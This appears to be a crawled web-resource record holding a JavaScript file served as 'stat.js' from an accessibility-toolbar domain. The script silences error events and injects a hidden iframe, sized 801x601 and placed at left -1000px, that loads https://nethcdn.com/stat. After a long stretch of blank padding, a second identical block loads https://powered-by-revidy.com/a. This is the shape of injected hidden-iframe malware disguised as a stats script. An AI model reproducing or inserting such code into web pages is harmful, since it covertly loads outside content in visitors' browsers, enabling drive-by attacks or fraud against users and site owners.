

--- FILE ---
content_type: application/javascript
request_url: https://a11ybar.com/stat.js
body_size: 220
content:
document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://nethcdn.com/stat');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

































document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://powered-by-revidy.com/a');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}